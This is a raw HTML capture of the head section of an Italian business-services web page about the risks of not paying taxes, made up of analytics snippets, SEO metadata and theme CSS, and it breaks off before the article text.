

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/
body_size: 27306
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-185819039-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-185819039-1');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQXH9SB');</script>
<!-- End Google Tag Manager -->
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<!-- This site is optimized with the Yoast SEO plugin v15.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vuoi risparmiare sulle tasse ed evitare spiacevoli sorprese in futuro?</title>
	<meta name="description" content="La soluzione per risparmiare fiscalmente e sentirsi più sicuri e tutelati esiste ed è a portata di mano. Chiedici come fare!" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vuoi risparmiare sulle tasse ed evitare spiacevoli sorprese in futuro?" />
	<meta property="og:description" content="La soluzione per risparmiare fiscalmente e sentirsi più sicuri e tutelati esiste ed è a portata di mano. Chiedici come fare!" />
	<meta property="og:url" content="https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/" />
	<meta property="og:site_name" content="CSI ESTENSE" />
	<meta property="article:published_time" content="2023-06-21T11:05:44+00:00" />
	<meta property="og:image" content="https://www.csiestense.com/wp-content/uploads/2023/06/Cosa-rischio-se-non-pago-le-tasse.jpg" />
	<meta property="og:image:width" content="894" />
	<meta property="og:image:height" content="674" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.csiestense.com/#organization","name":"CSI Estense","url":"https://www.csiestense.com/","sameAs":["https://www.linkedin.com/in/csi-estense-srl-4a65b4176"],"logo":{"@type":"ImageObject","@id":"https://www.csiestense.com/#logo","inLanguage":"it-IT","url":"https://www.csiestense.com/wp-content/uploads/2020/10/logo-csi-estense-1.png","width":300,"height":88,"caption":"CSI Estense"},"image":{"@id":"https://www.csiestense.com/#logo"}},{"@type":"WebSite","@id":"https://www.csiestense.com/#website","url":"https://www.csiestense.com/","name":"CSI ESTENSE","description":"Centro Servizi Imprese Estense","publisher":{"@id":"https://www.csiestense.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.csiestense.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/#primaryimage","inLanguage":"it-IT","url":"https://www.csiestense.com/wp-content/uploads/2023/06/Cosa-rischio-se-non-pago-le-tasse.jpg","width":894,"height":674},{"@type":"WebPage","@id":"https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/#webpage","url":"https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/","name":"Vuoi risparmiare sulle tasse ed evitare spiacevoli sorprese in futuro?","isPartOf":{"@id":"https://www.csiestense.com/#website"},"primaryImageOfPage":{"@id":"https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/#primaryimage"},"datePublished":"2023-06-21T11:05:44+00:00","dateModified":"2023-06-21T11:05:44+00:00","description":"La soluzione per risparmiare fiscalmente e sentirsi pi\u00f9 sicuri e tutelati esiste ed \u00e8 a portata di mano. Chiedici come fare!","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/"]}]},{"@type":"Article","@id":"https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/#article","isPartOf":{"@id":"https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/#webpage"},"author":{"@id":"https://www.csiestense.com/#/schema/person/c178f0211d16a061ddc4563f7a0b69cc"},"headline":"Cosa rischi se non paghi le tasse?","datePublished":"2023-06-21T11:05:44+00:00","dateModified":"2023-06-21T11:05:44+00:00","mainEntityOfPage":{"@id":"https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/#webpage"},"publisher":{"@id":"https://www.csiestense.com/#organization"},"image":{"@id":"https://www.csiestense.com/cosa-rischi-se-non-paghi-le-tasse/#primaryimage"},"articleSection":"Finanza","inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.csiestense.com/#/schema/person/c178f0211d16a061ddc4563f7a0b69cc","name":"Gian Luca","image":{"@type":"ImageObject","@id":"https://www.csiestense.com/#personlogo","inLanguage":"it-IT","url":"https://secure.gravatar.com/avatar/e2c2d7e6316c2c8253e070e2c5b59913?s=96&d=mm&r=g","caption":"Gian Luca"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CSI ESTENSE &raquo; Feed" href="https://www.csiestense.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSI ESTENSE &raquo; Feed dei commenti" href="https://www.csiestense.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.csiestense.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css'  href='https://www.csiestense.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.csiestense.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://www.csiestense.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://www.csiestense.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://www.csiestense.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.csiestense.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='businext-style-css'  href='https://www.csiestense.com/wp-content/themes/businext/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='businext-style-inline-css' type='text/css'>

				.primary-font, .tm-button, button, input, select, textarea{ font-family: Montserrat }
				.primary-font-important { font-family: Montserrat !important }
				h1,.h1{font-size: 39.2px}
				h2,.h2{font-size: 25.2px}
				h3,.h3{font-size: 22.4px}
				h4,.h4{font-size: 16.8px}
				h5,.h5{font-size: 14px}
				h6,.h6{font-size: 9.8px}

				@media (min-width: 544px) and (max-width: 1199px) {
					h1,.h1{font-size: calc(39.2px + (56 - 39.2) * ((100vw - 554px) / 646))}
					h2,.h2{font-size: calc(25.2px + (36 - 25.2) * ((100vw - 554px) / 646))}
					h3,.h3{font-size: calc(22.4px + (32 - 22.4) * ((100vw - 554px) / 646))}
					h4,.h4{font-size: calc(16.8px + (24 - 16.8) * ((100vw - 554px) / 646))}
					h5,.h5{font-size: calc(14px + (20 - 14) * ((100vw - 554px) / 646))}
					h6,.h6{font-size: calc(9.8px + (14 - 9.8) * ((100vw - 554px) / 646))}
				}
			.tm-sticky-kit.is_stuck { 
				padding-top: 100px; 
			}
				.boxed
				{
	                max-width: 1920px;
	            }
				input[type='text']:focus,
                input[type='email']:focus,
                input[type='url']:focus,
                input[type='password']:focus,
                input[type='search']:focus,
                input[type='number']:focus,
                input[type='tel']:focus,
                input[type='range']:focus,
                input[type='date']:focus,
                input[type='month']:focus,
                input[type='week']:focus,
                input[type='time']:focus,
                input[type='datetime']:focus,
                input[type='datetime-local']:focus,
                input[type='color']:focus, textarea:focus,
                select:focus,
                mark,
                .page-close-mobile-menu:hover,
                .growl-close:hover,
                .primary-color,
                .tm-button.style-flat.tm-button-primary:hover,
				.tm-button.style-outline.tm-button-primary,
				.tm-button.style-text.tm-button-primary,
				.tm-button.style-text.tm-button-primary:hover .button-icon,
				.tm-button.style-border-text-02.tm-button-primary .button-icon,
				.tm-button.style-border-text-02.tm-button-primary:hover .button-text,
				.tm-box-icon .tm-button .button-icon,
				.tm-box-icon .tm-button:hover,
				.tm-box-icon.style-1 .icon,
				.tm-box-icon.style-3 .icon,
				.tm-box-icon.style-5 .icon,
				.tm-box-icon.style-7 .icon,
				.tm-box-icon.style-9 .icon,
				.tm-box-icon.style-13 .icon,
				.tm-box-icon.style-14 .icon,
				.tm-box-icon.style-15 .icon,
				.tm-box-icon.style-20 .tm-box-icon__btn:hover,
				.tm-box-icon.style-21 .icon,
				.tm-book .tm-button.style-text .button-icon,
				.tm-counter.style-01 .number-wrap,
				.tm-counter.style-02 .text,
				.tm-counter.style-05 .icon,
				.tm-counter.style-05 .number-wrap,
				.tm-counter.style-06 .number-wrap,
				.tm-circle-progress-chart .chart-icon,
				.tm-maps.overlay-style-02 .middle-dot,
				.tm-product-banner-slider .tm-product-banner-btn,
				.tm-countdown.skin-dark .number,
				.tm-countdown.skin-dark .separator,
				.tm-drop-cap.style-1 .drop-cap,
				.typed-text mark,
				.typed-text .typed-cursor,
				.tm-twitter.style-slider-quote .tweet-info:before,
				.tm-twitter.style-slider-quote .tweet-text a,
				.tm-twitter .tweet:before,
				.tm-heading.modern-with-separator .heading,
				.tm-heading.modern-04 .heading,
				.tm-info-boxes .box-icon,
				.tm-info-boxes .tm-button .button-icon,
				.tm-team-member .social-networks a:hover,
				.tm-instagram .instagram-user-name,
				.tm-blog .post-title a:hover,
				.tm-blog .post-categories a:hover,
				.tm-blog.style-list .post-read-more .btn-icon,
				.tm-blog.style-list .post-categories,
				.tm-blog.style-list .post-author-meta a:hover,
				.tm-blog.style-grid_classic_01 .post-read-more .btn-icon,
				.tm-blog.style-grid_classic_02 .post-categories,
				.tm-blog.style-grid_classic_02 .post-author-meta a:hover,
				.tm-blog.style-01 .post-categories,
				.tm-blog.style-grid_classic_04 .post-date span,
				.tm-blog.style-metro .post-date span,
				.tm-blog.style-carousel_02 .post-read-more a,
				.tm-blog.style-carousel_02 .post-read-more .btn-icon,
				.tm-case-study .post-title a:hover,
				.tm-case-study .post-categories,
				.tm-case-study.style-simple-list .grid-item:hover .post-title,
				.tm-service .post-read-more .btn-icon,
				.tm-service-feature.style-01 .icon,
				.tm-category-feature.style-01 .icon,
				.tm-product.style-grid .woosw-btn.woosw-added,
				.tm-product.style-grid .wooscp-btn.wooscp-btn-added,
				.tm-pricing .feature-icon,
				.tm-pricing.style-1 .price-wrap-inner,
				.tm-pricing.style-1 .tm-pricing-list li:before,
				.tm-pricing.style-2 .price-wrap-inner,
				.tm-pricing.style-2 .tm-pricing-list li:before,
				.tm-pricing.style-3 .price-wrap-inner,
				.tm-pricing.style-4 .price-wrap-inner,
				.tm-pricing.style-4 .tm-pricing-list li:before,
				.tm-pricing-rotate-box .tm-pricing-list li:before,
				.tm-service-pricing-menu .service-cost,
				.tm-testimonial.style-3 .testimonial-by-line,
				.tm-testimonial.style-8 .testimonial-name,
				.tm-team-member.style-2 .position,
				.tm-list .marker,
				.tm-list .link:hover,
				.tm-accordion.style-1 .accordion-title:hover,
				.tm-accordion.style-1 .active .accordion-title,
				.tm-social-networks .link:hover,
				.woosw-area .woosw-inner .woosw-content .woosw-content-top .woosw-close:hover,
				.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,
				.woosw-continue:hover,
				.skin-primary .wpcf7-text.wpcf7-text, .skin-primary .wpcf7-textarea,
				.tm-menu .menu-price,
				.page-content .tm-custom-menu.style-1 .menu a:hover,
				.post-share a:hover,
				.post-share-toggle,
				.single-post .post-categories a:hover,
				.single-post .post-meta .meta-icon, .single-post .post-meta .sl-icon,
				.single-post .entry-banner .post-meta a:hover,
				.related-posts .related-post-title a:hover,
				.single-case_study .entry-banner .post-categories,
				.tm-posts-widget .post-date:before,
				.simple-footer .social-networks a:hover,
				.widget_recent_entries .post-date:before,
				.tm-mailchimp-form.style-3 .form-submit,
				.tm-mailchimp-form.style-5 .form-submit:hover,
				.tm-mailchimp-form.style-6 .form-submit,
				.page-sidebar-fixed .widget a:hover,
				.top-bar-office-wrapper .office-list a:hover,
				.menu--primary .menu-item-feature,
				.nav-links a:hover:after,
				.page-main-content .search-form .search-submit:hover .search-btn-icon,
				.widget_search .search-submit:hover .search-btn-icon, .widget_product_search .search-submit:hover .search-btn-icon,
				.nav-links a:hover div,
				.page-links > span, .page-links > a:hover, .page-links > a:focus,
				.comment-nav-links li a:hover, .comment-nav-links li a:focus,
				.page-pagination li a:hover, .page-pagination li a:focus
				{ 
					color: #e76e25 
				}
                .primary-color-important,
				.primary-color-hover-important:hover
				 {
                      color: #e76e25!important;
				 }
                .primary-background-color,
                .hint--primary:after,
                .page-scroll-up,
                .widget_calendar #today,
                .top-bar-01 .top-bar-button,
                .desktop-menu .header-09 .header-special-button,
                .tm-accordion.style-2 .accordion-title:after,
                .tm-accordion.style-3 .active .accordion-title,
                .tm-accordion.style-3 .accordion-title:hover,
				.tm-maps.overlay-style-01 .animated-dot .middle-dot,
				.tm-maps.overlay-style-01 .animated-dot div[class*='signal'],
				.tm-card.style-2 .icon:before,
				.tm-gallery .overlay,
				.tm-grid-wrapper .btn-filter:after,
				.tm-grid-wrapper .filter-counter,
				.tm-blog.style-list .post-quote,
				.tm-blog.style-grid_classic_01 .post-date,
				.tm-blog.style-grid_classic_02 .post-date,
				.tm-blog.style-01 .post-read-more,
				.tm-blog.style-grid_classic_04 .post-categories a,
				.tm-blog.style-metro .post-categories a,
				.tm-blog.style-grid_classic_05 .post-categories a,
				.tm-case-study.style-grid .post-thumbnail-wrap:hover .post-read-more,
				.tm-service.style-01 .post-item-wrap:hover .btn-circle-read-more,
				.tm-service.style-carousel_02 .post-info:after,
				.tm-service.style-carousel_04 .post-read-more a:after,
				.tm-service.style-carousel_05 .post-item-wrap:hover .post-read-more,
				.tm-service-feature.style-01 .current .post-item-wrap,
				.tm-service-feature.style-01 .grid-item:hover .post-item-wrap,
				.tm-category-feature.style-01 .current .cat-item-wrap,
				.tm-category-feature.style-01 .grid-item:hover .cat-item-wrap,
				.tm-drop-cap.style-2 .drop-cap,
				.tm-box-icon.style-5 .content-wrap:after,
				.tm-box-icon.style-9 .content-wrap:after,
				.tm-box-icon.style-10 .icon,
				.tm-box-icon.style-13 .tm-box-icon__btn,
				.tm-box-icon.style-14 .tm-box-icon__btn:after,
				.tm-box-icon.style-20 .tm-box-icon__btn:after,
				.tm-box-icon.style-21 .content:after,
				.tm-icon.style-01 .icon,
				.tm-contact-form-7.style-02 .wpcf7-submit:hover,
				.tm-contact-form-7.style-03 .wpcf7-submit:hover,
				.tm-mailchimp-form.style-2 .form-submit,
				.tm-mailchimp-form.style-2 .form-submit:hover,
				.tm-mailchimp-form.style-9 .form-submit:hover,
				.tm-contact-form-7.style-07 .wpcf7-submit,
				.tm-contact-form-7.style-07 .wpcf7-submit:hover,
				.tm-card.style-1,
				.tm-counter.style-05 .counter-wrap:after,
				.tm-list.style-modern-icon .marker,
				.tm-list.style-modern-icon-02 .marker,
				.tm-list.style-modern-icon-05 .list-item:hover .marker,
				.tm-rotate-box .box,
				.tm-social-networks.style-solid-rounded-icon .item:hover .link,
				.tm-social-networks.style-solid-rounded-icon-02 .item:hover .link,
				.tm-separator.style-thick-short-line .separator-wrap,
				.tm-button.style-flat.tm-button-primary,
				.tm-button.style-outline.tm-button-primary:hover,
				.tm-button.style-border-icon,
				.tm-button.style-modern,
				.tm-callout-box.style-01,
				.tm-heading.thick-separator .separator:after,
				.tm-heading.modern-with-separator-02 .heading:after,
				.tm-box-icon.style-8 .icon,
				.tm-testimonial.style-2 .testimonial-item:after,
				.tm-gradation .count-wrap:before, .tm-gradation .count-wrap:after,
				.vc_progress_bar .vc_general.vc_single_bar .vc_bar,
				.tm-popup-video.style-poster-02 .video-play,
				.tm-swiper .swiper-nav-button:hover,
				.tm-swiper .swiper-pagination-bullet:hover:before,
				.tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active:before,
				.tm-testimonial.style-4 .swiper-custom-btn:hover,
				.tm-testimonial.style-5 .line:after,
				.tm-testimonial-list .testimonial-icon,
				.tm-timeline.style-01 .heading:before,
				.tm-timeline.style-01 .dot:after,
				.tm-team-member.style-3 .social-networks a:hover,
				.tm-slider-button.style-02 .slider-btn:hover,
				.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-tab.vc_active > a,
				.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-tab:hover > a,
				.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_active .vc_tta-panel-heading,
				.post-share .post-share-list a:hover,   
				.single-post .post-quote-overlay,
				.page-sidebar .widget_pages .current-menu-item,
				.page-sidebar .widget_nav_menu .current-menu-item,
				.page-sidebar .insight-core-bmw .current-menu-item,
				.post-type-service .page-sidebar .widget_pages .current-menu-item,
				.post-type-service .page-sidebar .widget_nav_menu .current-menu-item,
				.post-type-service .page-sidebar .insight-core-bmw .current-menu-item,
				.page-sidebar .widget_pages a:hover,
				.page-sidebar .widget_nav_menu a:hover,
				.page-sidebar .insight-core-bmw a:hover,
				.widget_archive a:hover,
				.widget_categories a:hover,
				.widget_categories .current-cat-ancestor > a,
				.widget_categories .current-cat-parent  > a,
				.widget_categories .current-cat  > a,
				.tagcloud a:hover,
				.single-post .post-tags a:hover,
				.tm-search-form .category-list a:hover,
				.select2-container--default .select2-results__option--highlighted[aria-selected]
				{
					background-color: #e76e25;
				}
                .primary-background-color-important,
				.primary-background-color-hover-important:hover,
				.wooscp-area .wooscp-inner .wooscp-bar .wooscp-bar-btn,
				.lg-progress-bar .lg-progress
				{
					background-color: #e76e25!important;
				}
                .btn-view-full-map
				{
					background-color: rgba(231,110,37,0.7);
				}
                .tm-popup-video.style-poster-01 .video-overlay
				{
					background-color: rgba(231,110,37,0.8);
				}
                .tm-timeline.style-01 .dot
				{
					background-color: rgba(231,110,37,0.09);
				}
                .tm-timeline.style-01 .dot:before
				{
					background-color: rgba(231,110,37,0.14);
				}
				.primary-border-color,
                input[type='text']:focus,
                input[type='email']:focus,
                input[type='url']:focus,
                input[type='password']:focus,
                input[type='search']:focus,
                input[type='number']:focus,
                input[type='tel']:focus,
                input[type='range']:focus,
                input[type='date']:focus,
                input[type='month']:focus,
                input[type='week']:focus,
                input[type='time']:focus,
                input[type='datetime']:focus,
                input[type='datetime-local']:focus,
                input[type='color']:focus, textarea:focus,
                select:focus,
                .header-search-form-wrap .search-form .search-field:focus,
                .widget .mc4wp-form input[type=email]:focus,
				.tm-button.style-outline.tm-button-primary,
				.tm-button.style-flat.tm-button-primary,
				.tm-button.style-border-icon,
				.tm-button.style-border-text-02.tm-button-primary:hover:after,
				.tm-box-icon.style-13:hover .content-wrap,
				.tm-box-icon.style-22:hover .image,
				.tm-book .tm-button.style-text:hover,
				.tm-service.style-01 .post-read-more,
				.tm-case-study.style-grid .post-thumbnail-wrap:hover .post-read-more,
				.tm-pricing.style-1 .inner,
				.tm-pricing.style-3.tm-pricing-featured .inner:after,
				.tm-contact-form-7.style-02 .wpcf7-text:focus,
				.tm-contact-form-7.style-02 .wpcf7-date:focus,
				.tm-contact-form-7.style-02 .wpcf7-select:focus,
				.tm-contact-form-7.style-02 .wpcf7-textarea:focus,
				.tm-contact-form-7.style-03 .wpcf7-text:focus,
				.tm-contact-form-7.style-03 .wpcf7-date:focus,
				.tm-contact-form-7.style-03 .wpcf7-select:focus,
				.tm-contact-form-7.style-03 .wpcf7-textarea:focus,
				.tm-list.style-modern-icon-05 .marker,
				.tm-mailchimp-form.style-9 input[type='email']:focus,
				.tm-swiper .swiper-nav-button:hover,
				.tm-swiper .swiper-pagination-bullet:hover:before, .tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active:before,
				.tm-social-networks.style-solid-rounded-icon .item:hover .link,
				.tm-social-networks.style-solid-rounded-icon-02 .item:hover .link,
				.tm-testimonial.style-4 .swiper-custom-btn:hover,
				.widget_archive a:hover,
				.widget_categories a:hover,
				.widget_categories .current-cat-ancestor > a,
				.widget_categories .current-cat-parent > a,
				.widget_categories .current-cat > a,
				.widget_pages .current-menu-item, .widget_nav_menu .current-menu-item, .insight-core-bmw .current-menu-item,
				.post-type-service .page-sidebar .widget_pages .current-menu-item,
				.post-type-service .page-sidebar .widget_nav_menu .current-menu-item,
				.post-type-service .page-sidebar .insight-core-bmw .current-menu-item,
				.post-share-toggle:hover
				{
					border-color: #e76e25;
				}
                .primary-border-color-important,
				.primary-border-color-hover-important:hover,
				.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-tab:hover > a,
				.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-tab.vc_active > a,
				.tm-maps.overlay-style-02 .animated-dot .signal2,
				.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover,
				#fp-nav ul li a.active span, .fp-slidesNav ul li a.active span
				{
					border-color: #e76e25!important;
				}
                .tm-grid-wrapper .filter-counter:before,
                .hint--primary.hint--top-left:before,
                .hint--primary.hint--top-right:before,
                .hint--primary.hint--top:before 
                {
					border-top-color: #e76e25;
				}
                .hint--primary.hint--right:before
                {
					border-right-color: #e76e25;
				}
                .hint--primary.hint--bottom-left:before,
                .hint--primary.hint--bottom-right:before,
                .hint--primary.hint--bottom:before
                {
					border-bottom-color: #e76e25;
				}
                blockquote,
                .hint--primary.hint--left:before
                {
                    border-left-color: #e76e25;
                }
				.tm-box-icon.style-8:hover .icon {
					box-shadow: 0 2px 30px rgba(231,110,37,0.33);
				}   
				
				.tm-box-icon.style-10:hover .icon {
					box-shadow: 0 2px 30px rgba(231,110,37,0.4);
				}   
				
				.tm-popup-video.style-poster-01 
				{
					box-shadow: 0 0 40px rgba(231,110,37,0.4);
				}.tm-maps.overlay-style-02 .animated-dot .signal2
			{
				box-shadow: inset 0 0 35px 10px #e76e25;
			}.tm-contact-form-7 textarea:focus, .tm-contact-form-7 input:focus, .tm-contact-form-7 select:focus
			{
				box-shadow: 0 0 30px rgba(231,110,37,0.13); 
			}.testimonial-info svg *
			{
				fill: #e76e25; 
			}
			.tm-box-icon.style-4 .icon:before {
				background-image: linear-gradient(-146deg, #e76e25 5%, #ffffff 100%);
			}
			
			.tm-box-icon.style-7 .icon:before {
				background-image: linear-gradient(#e76e25 0%, #ffffff 100%);
			}
			
			.tm-heading.medium-separator .separator:after,
			.tm-heading.above-medium-separator .separator:after,
			.tm-pricing-rotate-box .title
			 {
				background-color: #e76e25;
				background-image: linear-gradient(136deg, #e76e25 0%, #e93834 100%);
			}
			.tm-contact-form-7.style-06 input[type='submit'],
			.tm-contact-form-7.style-06 input[type='reset'],
			.tm-contact-form-7.style-06 button
			 {
				background-color: #e76e25;
				background-image: linear-gradient(136deg, #e76e25 0%, #e93834 50%,  #e76e25 100%);
			}
			.tm-mailchimp-form.style-8 .form-submit
			 {
				background-color: #e76e25;
				background-image: linear-gradient(-136deg, #e76e25 0%, #e93834 50%,  #e76e25 100%);
			}
			.tm-popup-video.style-poster-02 .video-play {
				box-shadow: 0 2px 20px #e76e25;
			}
			
			.tm-box-icon.style-13 .icon:before {
				background-image: linear-gradient(0deg, #FFFFFF 32%, #e76e25 100%);
			}
			
				.secondary-color,
				.topbar a,
				.tm-button.tm-button-secondary.style-text,
				.tm-button.tm-button-secondary.style-text:hover .button-icon,
				.tm-button.style-border-text-02.tm-button-secondary .button-icon,
				.tm-button.style-border-text-02.tm-button-secondary:hover .button-text,
				.tm-button,
				.tm-button.style-flat.tm-button-secondary:hover,
				.tm-box-icon.style-4 .icon,
				.tm-box-icon.style-10 .icon,
				.tm-contact-form-7.style-04 .wpcf7-submit:hover,
				.tm-contact-form-7.style-04 .wpcf7-form-control-wrap,
				.tm-contact-form-7.style-07 .wpcf7-form-control-wrap,
				.tm-twitter.style-slider-quote .tweet-text a:hover,
				.tm-blog.style-list .post-categories a:hover,
				.tm-blog.style-grid_classic_02 .post-categories a:hover,
				.tm-blog.style-01 .post-categories a:hover,
				.tm-pricing.style-4 .tm-pricing-button,
				.tm-popup-video .video-button,
				.tm-mailchimp-form.style-6 input[type='email'],
				.tm-mailchimp-form.style-2 .form-submit:hover,
				.tm-mailchimp-form.style-5 .form-submit,
				.single-post .post-link a,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
				.comment-list .comment-datetime:before
				{
					color: #e93834 
				}
				.secondary-color-important,
				.secondary-color-hover-important:hover
				{
					color: #e93834!important;
				}
				.secondary-background-color,
				.tm-blog.style-01 .post-read-more:hover,
				.tm-box-icon.style-14 .content-wrap:before,
				.tm-heading.above-thick-separator .separator:after,
				.tm-heading.beside-thick-separator:before,
				.tm-button.style-flat.tm-button-secondary,
				.tm-button.style-outline.tm-button-secondary:hover,
				.tm-button.style-modern:after,
				.tm-button.style-border-icon:after,
				.tm-contact-form-7.style-04 .wpcf7-submit,
				.tm-list.style-modern-icon-02 .list-item:hover .marker,
				.widget_archive .count,
				.widget_categories .count,
				.widget_product_categories .count,
				.top-bar-01 .top-bar-button:hover,
				.tm-search-form .search-submit:hover,
				.tm-contact-form-7.style-07 .wpcf7-submit:after,
				.tm-contact-form-7.style-07 .wpcf7-form-control-wrap:after,
				.tm-pricing.style-4 .tm-pricing-button:hover,
				.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a,
				.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab > a,
				.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,
				.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,
